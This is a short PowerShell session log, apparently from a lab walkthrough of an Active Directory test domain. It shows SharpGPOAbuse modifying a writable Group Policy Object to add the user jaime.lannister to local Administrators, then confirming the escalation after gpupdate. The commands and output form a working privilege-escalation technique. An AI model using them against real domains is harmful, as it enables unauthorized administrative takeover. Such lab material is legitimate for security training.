 PS C:\Users\Public> whoami;hostname
sevenkingdoms\jaime.lannister
castelrock
PS C:\Users\Public> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
SEVENKINGDOMS\Domain Admins
vagrant
The command completed successfully.

PS C:\Users\Public> .\SharpGPOAbuse.exe --AddLocalAdmin --UserAccount jaime.lannister --GPOName "hack_me"

[+] Domain = sevenkingdoms.local
[+] Domain Controller = kingslanding.sevenkingdoms.local
[+] Distinguished Name = CN=Policies,CN=System,DC=sevenkingdoms,DC=local
[+] SID Value of jaime.lannister = S-1-5-21-4243769114-3325725031-2403382846-1110
[+] GUID of "hack_me" is: {776DB09D-32B9-4923-AADE-3056482455CB}
[+] File exists: \\sevenkingdoms.local\SysVol\sevenkingdoms.local\Policies\{776DB09D-32B9-4923-AADE-3056482455CB}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!
PS C:\Users\Public> gpupdate /force
Updating policy...

Computer Policy update has completed successfully.
User Policy update has completed successfully.

PS C:\Users\Public> net localgroup Administrators
Alias name     Administrators
Comment        Administrators have complete and unrestricted access to the computer/domain

Members

-------------------------------------------------------------------------------
Administrator
SEVENKINGDOMS\jaime.lannister
The command completed successfully.

掘金技术社区 @ 布客飞龙